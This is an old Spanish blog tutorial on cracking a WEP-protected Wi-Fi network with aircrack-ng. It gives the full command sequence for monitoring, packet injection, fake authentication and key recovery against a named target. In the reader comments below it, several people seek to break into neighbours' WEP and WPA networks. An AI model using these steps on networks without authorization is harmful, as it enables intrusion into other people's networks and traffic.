Información Importante Sobre el Contenido

Estas accediendo al contenido antiguo del blog. Este artículo "Crackeando redes Wi-Fi usando aircrack" es de dominio público y no será mantenido a futuro. Cualquier error o problema acerca del contenido por favor contactate conmigo desde la sección contacto.

En el Hackmeeting 2009 se tenía pensado realizar una charla o taller de cómo crackear redes Wifi usando aircrack lo que, lamentablemente, no se realizó. Los chicos que nos visitaron desde Bolivia estában bastante entusiasmados por este taller y cuando se fueron me dijieron ¡acuerdate de enviaros un manual de aircrack!. El siguiente tutorial o guía rápida para crackear redes wifi está dedicado a ellos.

Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured. It implements the standard FMS attack along with some optimizations like KoreK attacks, as well as the all-new PTW attack, thus making the attack much faster compared to other WEP cracking tools.

In fact, Aircrack-ng is a set of tools for auditing wireless networks.

https://aircrack-ng.org

En español y en simples palabras, aircrack-ng es una suite de herramientas que nos permiten auditar redes inalámbricas.

Básicamente, lo que voy a mostrar es cómo encontrar la clave de una red wifi cifrada con WEP. Las herramientas que utilizaremos serán airmon-ng, airodump-ng, aireplay-ng y aircrack-ng.

- airmon: La usaremos para levantar nuestra interfáz wifi en modo monitor

- airodump: Para capturar los paquetes que recibe nuestra intefáz en modo monitor

- aireplay: Para crear una autentificación falsa y poder inyectar paquetes, si es que nuestro hardware lo permite

- aircrack: Para interpretar los datos capturados con airodump y poder obtener la clave

El primer paso será setear nuestra interfáz wifi en modo monitor, ejecutamos:

# airmon-ng start wlan0

Cambiamos wlan0 por el nombre de nuestra interfáz de red wireless (la podemos ver ejecutando iwconfig). Yo usaré wlan0 para todos los ejemplos. Veremos que se creo otra interface llamada mon0 o algo similar.

Este paso se puede realizar de varias formas dependiendo del driver que usemos, generalmente para las atheros o para las que usen el driver madwifi, tenemos que usar wlanconfig.

# wlanconfig ath0 create wlandev wifi0 wlanmode monitor

Algunos drivers nos permiten cambiar el estado a monitor directamente usando iwconfig:

# iwconfig wlan0 mode monitor

Bueno, una véz lista nuestra interfáz en modo monitor tenemos que ejecutar la utilidad que nos permitirá capturar los datos que están volando. Ejecutamos:

# airodump-ng wlan0



Veremos una pantalla similar a:

De izq. a derecha tenemos:

bssid: mac del access point

beacons: paquetes “basura”

#Data: paquetes útiles

#/s: paquetes por segundo

CH: canal

Enc: cifrado

ESSID: nombre de la señal

Nuestro objetivo es la red llamada “club”. Entonces ejecutamos airodump-ng con los parámetros necesarios para que se encoque unicamente en su mac y su canal.

# airodump-ng -w output --channel 6 --bssid 00:02:CF:B4:DC:5B wlan0

-w : archivo para guardar los datos capturados

–channel: el canal

–bssid: la mac del access point

Utilizaremos dos herramientas más para la inyección de paquetes. La inyección de paquetes nos sirve par “obligar” al roueter a que trafique y nos envie los #Data que necesitamos.

Primero, utilizaremos aireplay-ng para generar una autentificación falsa.

# aireplay-ng -1 64 -a 00:02:CF:B4:DC:5B -h 00:1E:65:CB:29:64 wlan0

Pasamos la MAC de nuestro objetivo bajo el parametro -a y nuestra MAC mediante -h. Con -1 indicamos que usaremos el modo de ataque numero 1.

Mientras esperamos que se generere la autentificación false, dejamos corriendo el aireplay en modo de ataque 3, para que inyecte paquetes.

# aireplay-ng -3 -b 00:02:CF:B4:DC:5B -h 00:1E:65:CB:29:64 wlan0

No explicaré detalladamente los tipos de ataques o los argumentos del aireplay, para eso pueden hacer

# aireplay-ng --help

o bien leer el man.



Cuando tengamos todos los ataques corriendo y el airodump capturando paquetes, podremos ver una pantalla como:

Si nos damos cuenta, podemos ver que el campo #/s esta en 500 lo que quiere decir que esta capturando 500 paquetes por segundo. Con 5 mil o 10 mil paquetes, ya deberiamos tener la password. En el peor de los casos con 20 o 40 mil. El campo #Data nos indica cuantos paquetes hemos capturado.

Por mientras, en otra consola podemos ejecutar el aircrack para que interprete los datos capturados y nos muestre la password WEP.

# aircrack-ng output*.cap



Listo, ya tenemos la clave.

Información Importante Sobre el Contenido

Estas accediendo al contenido antiguo del blog. Este artículo "Crackeando redes Wi-Fi usando aircrack" es de dominio público y no será mantenido a futuro. Cualquier error o problema acerca del contenido por favor contactate conmigo desde la sección contacto.

noviembre 16, 2009 a las 8:44 pm

exelente tema y entretenido de hacer 🙂

noviembre 16, 2009 a las 8:55 pm

muy buen post.. ahora a utilizarlo ^^ .. vamos a jugar un ratito

noviembre 16, 2009 a las 10:56 pm

Wena, este es el blog de la Feña, jajajajajaja

noviembre 17, 2009 a las 8:44 am

Muy interesante! ahora me falta conseguir una buena vez una placa wireless… ya debería tener una notebook desde hace tiempo :S

noviembre 17, 2009 a las 11:24 am

Zerial, sigue habiendo muchos lios con la placa Intel 3945, con respecto al soporte.

Gracias por tu respuesta

noviembre 17, 2009 a las 12:06 pm

@ Brunitob: Hola. Un amigo tiene uno de esos dispositivos wireless y crackea sin problemas, aveces logra la inyección. Yo tambien he usado ese adaptador para conectarme “normalmente” a una red wifi sin ningun problema.

saludos

noviembre 17, 2009 a las 12:12 pm

@ Brunitob: yo tengo un notebook con esa tarjeta wifi y tengo unos pasos diferentes para habilitarla en modo monitor apenas tenga los apuntes a mano los posteare por si te interesa (crakie mi primera wep con ese dispositivo 🙂 )

saludos!

noviembre 17, 2009 a las 12:22 pm

los encontre…. abres la consola y antes de hacer todo aplicas los siguientes comandos

rmmod iwl3945

modprobe ipwraw

estos son los comandos para habilitarla en modo monitor, en backtrack al menos anda bien, para verificar si esta en modo monitor teclea iwconfig y deberia entregarte algo como Mode : Monitor

saludos!

noviembre 17, 2009 a las 12:40 pm

Buen post!

noviembre 17, 2009 a las 10:35 pm

@Zerial, muchas gracias por tu respuesta y muy bueno tu blog, soy fiel seguidor! Uso ubuntu y Suse: me instalo un backtrack o slacks? pregunto por una cuetión de facilidad, gracias nuevamente!

@Impacto, ya “tomé apuntes”, muchisimas gracias y pronto lo pondré en prueba y comentaré mis resultados!

Muchas gracias!

noviembre 17, 2009 a las 10:59 pm

@ Brunitob: yo te recomendaria que uses backtrack ya que se que viene con los driver incluidos para la 3945 intel, no se si slacks lo traera pero si buscas en google puedes encontrar los pasos para instalar el modulo de la 3945 en ubuntu

saludos y suerte !

noviembre 17, 2009 a las 11:11 pm

@Brunitob: Como te dice @Impacto, podrías instalar Backtrack y te detectará sólo ese adaptador wifi… puedes usar esa instancia para ver que módulo usa y tener una pista para echarla a andar en otra distro

noviembre 17, 2009 a las 11:18 pm

@Zerial @Impacto Muchas gracias por su tiempo!

noviembre 18, 2009 a las 7:23 am

@Brunitob: no se si mi querido zerial se molesta que deje una pagina de como este modulo en ubuntu … pero te lo dejo igual XD

http://www.ubuntu-es.org/?q=node/69727

fijate en la parte para descargar el demonio dice:

http://bughost.org/ipw3945/daemon/ipw3945d-1.7.22.tgz que esta mal escrito le falta la z en la pagina

saludos y suerte!

noviembre 18, 2009 a las 6:47 pm

@zerial, si mal no lo recuerdo lo vi en la flisol del 07, despues me documente y paff fue lo mejor, tambien recuerdo que por primera vez vi a @Zerial en persona y conoci a su banda de cuatreros…

noviembre 19, 2009 a las 6:09 pm

y las wpa-psk ?

malditos diccionarios, no se encuentra ninguno decente en la red ? pille uno de 33Gb y eran puros virus compactados.

tengo una atheros que funciona con el driver libre ath5k en fedora debian y ubuntu, tiene inyeccion por defecto, me falta la pura antena….

el driver madwifi-ng es un cacho. parchar el driver, recompilar el kernel ..que la version no era, que la rep*ta, etc…

noviembre 21, 2009 a las 1:21 am

Listo Zerial, muchas gracia por el tuto, esta super!!!, ahora a practicar…

noviembre 23, 2009 a las 1:31 am

pa puro meter el dedo: te hize un replay del post pa mostrar otro ataque de injeccion: http://osu.quodvis.net/index.php/2009/11/como-apurar-al-aircrack-el-ataque-2/ 😉

noviembre 25, 2009 a las 6:41 pm

ola una

pregunta ……………………………………………..

la pregunta es si el desifrado wep k da aircrack el password k da es en hexadesimal se ve tipicamente asi

key found! [11:22:33:44:55]

esto es en hexadesimal

pero convertido en ASCII es[ clave] ( esto es un ejemplo )

entonces para desifrar WPA o PSK con un dicionario deveria servir tambien los dijitos de hexadecimal del 00:00:00:00:00 al 99:99:99:99:99 ..

esto derial lo mismo k en ASCII ONO??

A un router le sirve kulkiera de los 2 en ASCII o EXADECIMNAL

noviembre 27, 2009 a las 1:41 pm

Yo creo que tienes una confusción de lo que es ascii y hexadecimal.

Aplica wikipedia.

febrero 10, 2010 a las 7:47 pm

Genial viejo, yo sabia hacer todo el proceso pero habian cosas que no sabia que significaban, ahora sip.

Xauuu.

junio 24, 2010 a las 5:27 pm

ola conpañero lo primero q este tutorial solo verlo sabia que no funcionava ya que te gusto canbiar las letras para que no le saliera a nadie bueno te cuento loque pienso de ti las comentado muy bien y muy bien esplicado pero no as querido que nadie supiera como descifrar su clave de red bueno eres un pelma en españa y mexico asinque amigos de la web si quieres algo bueno para rutes biejos solo tienen que poner:

wesside-v 00:00:00:00:00:00 -i +interfaz wifi ath0,wlan0,wlan1,eth0 eso segun sea su interfaz y si quieren un buen tutorial y practicando a la primera les da la clave agregenme a http://www.tuenti.com mi nombre de usuario: ubuntu linux seco palacios espero para poder ayudarles ok saludos

septiembre 21, 2010 a las 10:58 pm

Hola! Me di cuenta que la clave queda en hexadecimal, el router soporta tanto hexa como Ascii? Si no es asi, como la pasamos a Ascii?

septiembre 22, 2010 a las 9:16 am

@Diego: Se aceptan claves en hexadecimal, con y sin los dos puntos. Es decir:

00:11:22:33:44:55

o bien

001122334455

diciembre 19, 2010 a las 11:26 pm

yo recomiendo eso http://crakearredeswifi.blogspot.com/ es lo que ami me ha funcionado

febrero 5, 2011 a las 2:14 am

Muy buen post amigo pero la verdad para todos los principiantes que no entienden nada yo les recomiendo esto entren a http://crackearredeswifi.ws no es para todos pero si para los que necesitan un manual paso a paso ami me ayudo mucho saludos y felicidades

mayo 26, 2011 a las 12:07 am

hoy en dia hay wifiway es uan distro valida y simple y desde wintows esta erw 2.9

junio 17, 2011 a las 2:07 am

wen tuto lo intente con mi wifi clabe wpa pero nalgas JAJAJ OSEA NADA DE NAA en fin veo k este si funciona…. lo malo esk no tengo un moden con clabe wep pa crakear… jajajja en fin exelente tuto y jalo en ubuntu 10.10 con una wifi TRENDNET TEW-64UB con chipset realtek r8187

ingectando capturando y crakeando como solo esta wifi saver aserlo EXELENTE Y EXITOS… NO MAS K ACLARAME

cada instruccion se ejecuta en la misma terminal o se tiene que abrir otra para ejecutar la otra instruccion… no se me enrrede hay

septiembre 18, 2012 a las 8:40 am

Ya llegare, desde inglaterra, japon y europa, he estado 10 años y no hay red wifi que yo no pueda romper,…….. eso es se puede .

febrero 13, 2013 a las 3:56 pm

hermano, tengo muchas redes cercanas a mi, he usado speedtouch y me genera las claves, pero estas al insertarlas me dice “error de coincidencia de contraseña”, quisiera saber si con aircrack puedo descifrar una red con seguridad WPA-PSK porque de esas tengo mas que con seguridad WEP